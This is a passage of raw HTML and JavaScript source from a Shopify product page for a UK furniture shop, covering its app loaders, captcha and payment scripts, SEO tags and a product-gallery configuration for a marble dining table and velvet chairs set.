.cloudfront.net\/apps\/customizery\/customizery.js?shop=esmefurnishings.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/esmefurnishings.myshopify.com-1748530533351.js?shop=esmefurnishings.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      if ((!1741336264624 || Date.now() < 1741336264624) &&
      (!window.AVADA_SPEED_BLACKLIST || window.AVADA_SPEED_BLACKLIST.some(pattern => pattern.test(s))) &&
      (!window.AVADA_SPEED_WHITELIST || window.AVADA_SPEED_WHITELIST.every(pattern => !pattern.test(s)))) s.type = 'lightJs'; else s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59282751624,"offset":0,"reqid":"1a9c9dc8-05a2-4ae0-b360-2f71ae1a97c7-1768423534","pageurl":"www.esmefurnishings.co.uk\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","u":"50da0b720193","p":"product","rtyp":"product","rid":7045270241416};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.esmefurnishings.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.esmefurnishings.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.esmefurnishings.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.esmefurnishings.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.esmefurnishings.co.uk/cdn/shop/t/6/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//www.esmefurnishings.co.uk/cdn/shop/t/6/assets/theme.js?v=47592256396192681461724333575" defer="defer"></script><meta name="google-site-verification" content="X230ANRzubkIrn7aaC9KnMf1zNzdi2nm6sa3d28ayLQ" />

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0000000"></script>

  
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-000000000');
</script>

  
  


	<!-- Added by AVADA SEO Suite -->
	
<meta property="og:site_name" content="Esme Furnishings">
<meta property="og:url" content="https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs">
<meta property="og:title" content="Esme Furnishings">
<meta property="og:type" content="product">
<meta property="og:description" content="⚡️Buy Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs at the lowest price in United Kingdom. 5 ** reviews ✓ Free Shipping ✓ Hassle Free Returns ✓ Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs today."><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="710.00">
  <meta property="product:price:currency" content="GBP"><meta property="og:image" content="http://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
<meta property="og:image:secure_url" content="https://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
<meta property="og:image:width" content="">
<meta property="og:image:height" content="">
<meta property="og:image:alt" content="">
    
<meta name="twitter:site" content="@Esme Furnishings"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Esme Furnishings">
<meta name="twitter:description" content="⚡️Buy Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs at the lowest price in United Kingdom. 5 ** reviews ✓...">
<meta name="twitter:image" content="http://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
    

	<!-- /Added by AVADA SEO Suite -->
	<!-- BEGIN app block: shopify://apps/gg-product-gallery/blocks/app-embed-block/09c0440b-b921-435c-a2f5-3fc8f53b0424 -->
  

  
    <script>
      (function () {
        const themeId = window.Shopify && window.Shopify.theme.id || ""
        window.pmsliderProductPreload = {"id":7045270241416,"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","description":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-09-03T18:41:31+01:00","created_at":"2022-09-03T18:41:42+01:00","vendor":"EF Designs","type":"Table \u0026 Chair Sets","tags":["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"],"price":71000,"price_min":71000,"price_max":164100,"available":true,"price_varies":true,"compare_at_price":74593,"compare_at_price_min":74593,"compare_at_price_max":177025,"compare_at_price_varies":true,"variants":[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"],"featured_image":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","options":["Product Options:"],"media":[{"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055615112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","width":960},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055647880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","width":1024},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055680648,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055713416,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055746184,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055778952,"position":7,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"}
        window.pmsliderInstallConfig = {"sm":"a","dt":"adapthmb","at":"cho","dp":null,"ap":null,"dc1":"000000","dc2":"00000000","ac1":"000000","dbg":null,"abg":"FFFFFF","ev":1,"em":1,"ezc":1,"ezh":1,"eov":null,"ar":null,"dl":null,"pvi":1,"haom":1,"saoh":1,"haob":1,"hod":null,"hom":null,"sta":null,"m":null,"i_m_ivonpl":true,"rti":true,"i_sr_ish_is":true,"ss":true,"zbgw":true,"v":5,"i_si_rules":[".pmslider-root {}","@media (min-width: 768px) { .pmslider-root { } }"],"themes":{"135074119816":{"i_mo_rs":".page-content--product [data-product-images]","i_mo_rs_a":true,"theme_store_id":857,"type":"product_page"}}}
        window.pmsliderInstallConfig["tc"] = window.pmsliderInstallConfig["themes"][themeId]
      })()
    </script>
  

  <!-- BEGIN app snippet: customizations -->
<!-- END app snippet -->

  

  
    
    

    
    <link rel="preload" as="image" href="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_750x.webp?v=1678738585" fetchpriority="high">

    <script>
      window.pmsliderIsProductPreview = window.location.pathname.indexOf("/products_preview") != -1
      if (!window.pmsliderIsProductPreview) {
        window.pmsliderFeaturedImage = {"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840}.preview_image
        window.pmsliderFeaturedImage.preloadedSrc = "//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_750x.webp?v=1678738585";
        window.pmsliderFeaturedImage.forWidth = 750;
      }
    </script>


    
    <script>
      if(window.pmsliderInstallConfig["aeb_pfi"]) {
        eval(window.pmsliderInstallConfig["aeb_pfi"])
        window.pmsliderFeaturedImage.preloadedSrc = window.pmsliderFeaturedImage.preloadSrc || window.pmsliderFeaturedImage.src.replace(/\.(?=[^.]+$)/, "_360x.")

        let img = document.createElement('img')
        img.setAttribute("loading", "eager")
        img.setAttribute("fetchpriority", "high")
        img.setAttribute("src", window.pmsliderFeaturedImage.preloadedSrc)
      }
    </script>

    
      <script data-pmslider-custom-script>
        if(document.location.href.indexOf("pmslider-disable") == -1) {
          // 2025-11-19T17:32:28Z;
!function(){"use strict";const t=t=>{try{t()}catch(t){throw o(t),t}},i=i=>function(...s){return t(()=>i.apply(this,s))},s=t=>{throw o(t),t},e=(t,s,e,r)=>{const o=i(e);return t.addEventListener(s,o,r),o},r=(t,s,...e)=>window.setTimeout(i(t),s,...e);function o(t){if(!function(t){const i=t&&t.message||"";if([/network\s*error/i,/failed to fetch/i,/load failed/i].some(t=>t.test(i)))return!0;if(window.Sentry)return!0;return!1}(t)){window.sentryOnLoad=function(){Sentry.init({defaultIntegrations:!1,integrations:[],replaysSessionSampleRate:0,replaysOnErrorSampleRate:0}),Sentry.captureException(t,{extra:{url:window.location.href,domain:Shopify.domain},user:{username:Shopify.domain}})};var i=document.createElement("script");i.src="https://js.sentry-cdn.com/4babeb32ea1273e301ba1129741b6134.min.js",i.setAttribute("crossorigin","anonymous"),i.setAttribute("data-lazy","no"),document.head.appendChild(i)}}const d=/^(.*)(\.[^\.]+)$/,n=Array.from({length:15},(t,i)=>180*(i+1));class l{constructor(t,i){this.t=t,this.i=i,this.s=t.match(d)}o(t){return this.i.i_sb_b?this.i.i_sb_b(t,this):this.s?this.s[1]+"_"+t+"x"+this.s[2]:this.t}l(t){var i=[];return(t=t||n).forEach(t=>{i.push(this.o(t)+" "+t+"w")}),i.join(", ")}p(t){return n.find(i=>{if(i>=t)return i})||t}}function a(t,i,s,e="div"){var r=document.createElement(e);for(var o in r.className=t,Array.isArray(i)||(i=[i]),i.forEach(t=>{t&&("string"==typeof t?r.innerHTML=t:r.appendChild(t))}),s=s||{})r.setAttribute(o,s[o]);return r}function p(t,i){return i?function(t,i){return a("pmslider-button-with-text",[a("pmslider-svg",t),a("pmslider-text",i)])}(t,i):a("pmslider-button",t)}var h={u:a,_:{g:(t,i)=>p(i.i_hu_bs||'<svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 3l8 4.5l0 9l-8 4.5l-8 -4.5l0 -9l8 -4.5" /><path d="M12 12l8 -4.5" /><path d="M12 12l0 9" /><path d="M12 12l-8 -4.5" /></svg>',t),k:(t,i)=>p('<svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M7 4v16l13 -8z" fill="currentColor"></path></svg>',t)},S:function(t,i,s={}){var e=document.createElement("script");for(var r in i&&(e.onload=i),e.src=t,s)e.setAttribute(r,s[r]);document.head.appendChild(e)},M:function(t){var i=document.createElement("link");i.href=t,i.setAttribute("rel","stylesheet"),document.head.appendChild(i)},I:function(t,i,s,r){r?(t.setAttribute("pmimg-loaded",!0),t.setAttribute("loading","eager"),t.setAttribute("fetchPriority","high"),t.setAttribute("decoding","sync")):(e(t,"load",()=>t.setAttribute("pmimg-loaded",!0)),t.setAttribute("loading","lazy"),t.setAttribute("fetchPriority","low"),t.setAttribute("decoding","async")),t.j&&(t.setAttribute("pmimg-loaded",!0),t.setAttribute("style","background-color: transparent; background-image: url("+t.j+");")),t.onload=()=>{t.setAttribute("pmimg-src-loaded",!0)},t.C&&i&&t.clientWidth*window.devicePixelRatio<=t.C?i&&t.setAttribute("src",t.j):(s&&t.setAttribute("srcset",s),i&&t.setAttribute("src",i))},L:function(t,i){var s=a("pmslider-fs-ar--content",t,{style:"aspect-ratio: "+i+";"});return a("pmslider-fs-ar",s)}};class m{constructor(t,i,s){this.A=t,this.H=t.D,this.V=t.V,this.i=i,this.R=s,this.B=document.createElement("img"),this.B.setAttribute("style","aspect-ratio: "+this.V),this.B.j=t.j,this.B.C=t.C,t.T&&""!=t.T&&this.B.setAttribute("alt",t.T),this.N=h.u("pmslider-slide--inner",this.B),this.O=h.u("pmslider-slide",this.N),this.X=new l(this.H,this.i),this.F=!1}P(t){if(!this.F){var i=this.Z();h.I(this.B,this.X.o(i),this.X.l(),this.R),this.O.className+=" pmslider-slide--loaded",this.F=!0,t&&t()}}G(){this.Z()}Z(){var t=this.O.clientWidth,i=parseInt(this.B.getAttribute("sizes")||0),s=Math.max(t||0,i,360);return(0==i||s>i)&&this.B.setAttribute("sizes",s+"px"),s}W(){-1!=this.B.src.indexOf(".gif")&&(this.B.src=this.B.getAttribute("src"))}}class c{constructor(t,i,s){this.A=t,this.q=i,this.J=new m(t,i.i,s),this.O=this.J.O,this.R=s}P(){this.J.P(()=>{if(e(this.O,"click",()=>{this.q.Y(this)}),this.K()){var t=this.q.U;e(this.O,"mouseleave",()=>t.$()),e(this.O,"mousemove",i=>{window.ppzoom&&window.pmsliderTouchDetected||t.tt(this,i)})}})}G(){this.J.G(),r(()=>this.it(),this.R?2e3:500)}W(){this.J.W()}st(){return{src:this.A.H,w:this.A.et,h:this.A.rt,i_bt:t=>this.q.lt.nt.ot(t,this.A),i_cpi:()=>{try{return this.J.B.currentSrc}catch(t){return null}}}}K(){return this.q.U&&"image"==this.A.pt&&-1==this.A.H.indexOf(".gif")}it(){this.K()&&window.screen.width>800&&this.q.U.ht(this)}}function u(t,i=!1){return{ct:function(s){var[r,o]=function(t,i){var s=document.createElement("div");s.className="pmslider-modal",t&&(s.className+=" pmslider-modal--"+t);var r=document.createElement("span");r.className="pmslider-modal--close",r.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M368 368L144 144M368 144L144 368"/></svg>';var o=document.createElement("div");o.setAttribute("role","dialog"),o.className="pmslider-modal--dialog";var d=document.createElement("div");d.className="pmslider-modal--content";var n=document.createElement("div");function l(t){s.className=s.className.replace(" is-open",""),document.body.className=document.body.className.replace(" 